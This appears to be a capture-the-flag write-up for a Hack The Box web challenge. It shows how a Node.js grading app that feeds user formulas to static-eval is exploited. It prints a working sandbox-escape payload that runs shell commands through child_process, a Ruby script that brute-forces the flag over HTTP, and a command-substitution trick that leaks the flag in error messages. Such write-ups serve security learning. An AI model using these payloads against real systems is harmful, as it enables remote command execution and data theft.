10 September 2022 #CTF #HTB #chall #easy #web

## First Look

We have this pretty cool page:We can clik on the button to check if we passed:):

We can verify what it is doing by intercepting the request with Burp:It sends a POST request to `/api/calculate` with a name and responds with a json object that tells us if we passed.

## Code Analysis

Since we don't have a lot of information about this web app, we should check the source to better understand what it is doing:

``````// challenge/routes/index.js
router.post('/api/calculate', (req, res) => {
let student = req.body;
if (student.name === undefined) {
return res.send({
error: 'Specify student name'
})
}
let formula = student.formula || '[0.20 * assignment + 0.25 * exam + 0.25 * paper]';
if (StudentHelper.isDumb(student.name) || !StudentHelper.hasPassed(student, formula)) {
return res.send({
'pass': 'n' + randomize('?', 10, {chars: 'o0'}) + 'pe'
});
}
return res.send({
'pass': 'Passed'
});
});

// challenge/helpers/StudentHelper.js
hasPassed({ exam, paper, assignment }, formula) {
let ast = parse(formula).body.expression;
let weight = evaluate(ast, { exam, paper, assignment });
return parseFloat(weight) >= parseFloat(10.5);
}
``````

There are no other endpoints.

Those 2 functions are the most interesting for us. Especially this `hasPassed` function because it uses the static-eval module to evaluate the formula, which we controll.

## Exploitation

Now that we have way to execute arbitrary javascript on the server, it would be nice to execute system commands.

After searching a bit I came across this issue that has a payload to execute system commands (expected behaviour, not a vulnerability):

``````"(function (x) { return `\${eval(\"console.log(global.process.mainModule.constructor._load('child_process').execSync('ls').toString())\")}` })()"
``````

### Test Setup

It is definitely a bad idea to head straight into the exploit phase without running a few tests before.

We can just copy the `hasPassed` function and install the necessary packages:

``````\$ mkdir test
\$ cd test
\$ npm i static-eval esprima

up to date, audited 71 packages in 1s

7 packages are looking for funding
run `npm fund` for details

found 0 vulnerabilities
``````

And our `test.js` file:

``````const parse = require('esprima').parse;
const evaluate = require('static-eval');

function hasPassed({ exam, paper, assignment }, formula) {
console.log('formula:\t', formula);
let ast = parse(formula).body.expression;
let weight = evaluate(ast, { exam, paper, assignment });
console.log('weight:\t\t', weight);
return parseFloat(weight) >= parseFloat(10.5);
}

let student = { "name":"asdf" };
let formula = student.formula || '[0.20 * assignment + 0.25 * exam + 0.25 * paper]';
console.log('return value:\t', hasPassed(student, process.argv));
``````

I added a few `console.log` to help debug what is going on.

Now we can run our test:

``````\$ node test.js "21 * 2"
formula:         21 * 2
weight:          42
return value:    true
``````

Looking good.

### Part 0 - The Strategy

We can see that the function does not return the output of our command, only a boolean.

The flag filename is randomly generated:

``````# entrypoint.sh
# Generate random flag filename
FLAG=\$(cat /dev/urandom | tr -dc 'a-zA-Z0-9' | fold -w 5 | head -n 1)
mv /app/flag /app/flag\$FLAG
``````

Let's use this payload as formula:

``````[...]execSync('cat flag*').toString() == 'H') * 42[...]
``````

We also create a random flag filename to mimic what is on the remote side:

``````\$ echo 'HTB{flag}' > flagZt2Yq
\$ node test.js
formula:         (function (x) { return `\${eval("(global.process.mainModule.constructor._load('child_process').execSync('cat flag*').toString() == 'H') * 42")}` })()
weight:          42
return value:    true
``````

This payload checks if the flag starts with an 'H'. We have to multiply the boolean result by a number larger than 10.5 because `true == 1` and `false == 0` in js.

We now have a way to bruteforce the characters of the flag 1 by 1.

### Part 1 - The 'Fancy' Script

This will be the 'fancy' script:

``````require 'http'

url = 'http://206.189.125.80:32600/api/calculate'

# generate an array of all printable characters
chars = (32..126).map &:chr
used = ''
chars.each do |c|
r = HTTP.via('127.0.0.1', 8080)
.post(url, :json => { 'name': 'asdf', 'formula': "(function (x) { return `\${eval(\"global.process.mainModule.constructor._load('child_process').execSync('cat flag*').toString().includes(String.fromCharCode(#{c.ord})) * 42\")}` })()" })

if r.to_s.include? 'Passed'
used += c
print "\rcharacters contained in flag: #{used}"
end
end
puts

flag = 'HTB{'
i = 4
until flag[-1] == '}' do
used.each_char do |c|
r = HTTP.post(url, :json => { 'name': 'asdf', 'formula': "(function (x) { return `\${eval(\"(global.process.mainModule.constructor._load('child_process').execSync('cat flag*').toString()[#{i}] == String.fromCharCode(#{c.ord})) * 42\")}` })()" })

if r.to_s.include? 'Passed'
flag += c
print "\rflag: #{flag}"
i += 1
end
end
end
puts
``````

The first loop is testing if a character is present in the flag (at any position) with `include`.

Instead of specifying the character directly, I use `fromCharCode` with the ASCII value of the character (taken with `c.ord`) in order to avoid complications with quotes (talking from experience).

This will generate a character list much smaller than the original one.

The second loop is the one actually bruteforcing the flag. We start at index 4 because we already know the flag starts with 'HTB{'.

### Bonus Part - The Easy Way

While debuging the script in Burp, I noticed the web app displays error messages:We can try to use the shell substitution syntax:

``````...execSync('\$(cat flag*)').toString()...
``````

This will try to execute a command that is the contents of the flag file:Definitely way simpler (:

## Key Takeaways

• Prioritize simplicity
• No output -> boolean based technique
• Error messages can be useful